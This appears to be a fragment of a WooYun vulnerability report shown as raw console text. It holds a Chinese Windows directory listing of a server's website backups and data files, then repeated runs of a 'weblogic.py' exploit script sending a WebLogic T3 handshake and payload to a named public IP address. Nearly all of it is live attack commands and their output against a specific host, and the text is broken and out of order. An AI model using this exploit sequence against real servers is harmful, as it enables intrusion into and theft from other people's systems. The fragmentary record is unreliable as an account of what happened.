 -05  01:00    <DIR>          web_file_bak20150705
-05  01:00    <DIR>          web_file_bak20150805
-05  01:00    <DIR>          web_file_bak20150905
-05  01:00    <DIR>          web_file_bak20151005
-05  01:00    <DIR>          web_file_bak20151105
-05  01:00    <DIR>          web_file_bak20151205
-04  15:04         1,519,110 wrar392b1sc.exe
-02  17:13        34,357,760 wz20110402
-12  11:09        35,799,552 wz20111212
-31  17:06        35,865,088 wz20111231
-31  10:40        36,061,696 wz20120331
-21  09:22    <DIR>          紫光网站
-30  10:50    <DIR>          网站备份20140930
-30  22:16    <DIR>          网站备份20150130
81 个文件  6,883,262,249 字节
18 个目录  6,200,307,712 可用字节
le\Middleware\user_projects\domains\base_domain>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.85.129.70 80 111.bin
connecting to 222.85.129.70 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.85.129.70 80 111.bin
www.wooyun.org